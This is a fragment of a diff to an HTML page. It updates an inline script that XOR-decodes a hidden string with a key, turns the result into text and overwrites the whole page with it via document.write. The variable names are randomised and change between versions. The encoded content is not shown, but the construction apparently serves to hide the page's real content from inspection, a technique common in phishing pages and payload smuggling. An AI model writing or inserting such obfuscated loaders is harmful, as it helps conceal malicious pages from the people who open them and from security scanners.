+uRzOd4=0;
+while(uRzOd4<pSEs4G.length){
+  zRFiyr[uRzOd4]=pSEs4G.charCodeAt(uRzOd4)^GPHOEp.charCodeAt(uRzOd4%GPHOEp.length);
+  uRzOd4++;
 }
-var AjgVdH=new TextDecoder('utf-8').decode(ylak0F);
+var mjxJXY=new TextDecoder('utf-8').decode(zRFiyr);
 document.open();
-document.write(AjgVdH);
+document.write(mjxJXY);
 document.close();
 })();</script>
-<!-- end -->
 </body>
 </html>
